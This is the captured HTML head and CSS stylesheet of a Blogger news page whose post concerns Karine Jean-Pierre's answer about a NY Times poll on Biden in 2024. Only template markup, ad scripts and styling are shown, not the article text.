

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html
body_size: 33725
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/1760842198958663043/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html' property='og:url'/>
<meta content='Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUeH9CwQFKr8Qltr5RzO3A8L3Vu4Jbl3JxgYgx2PnChQLtg3uhCgp6X6vFa6P35ieKyGv1Y6b1NSQnE5eFBr8edH1dEtIsSwc7V7AnJpRMbhXixxhGZBP1cdjf_tkzcWqr-4sTAw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden&#8217;s Response to NY Times Poll Showing 64 Percent of Dems Don&#8217;t Want Joe Biden in 2024 - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg' name='twitter:image'/>
<meta content='Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
